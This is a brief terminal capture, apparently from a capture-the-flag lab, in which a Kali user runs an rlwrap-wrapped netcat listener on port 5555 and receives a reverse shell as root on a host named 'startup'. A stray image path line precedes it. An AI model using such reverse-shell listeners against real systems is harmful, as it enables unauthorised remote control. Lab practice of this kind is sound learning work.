 ┌──(kali㉿Talha)-[~/Downloads]
└─$ rlwrap -f . nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.225.149] from (UNKNOWN) [10.49.180.45] 39512
bash: cannot set terminal process group (1795): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~#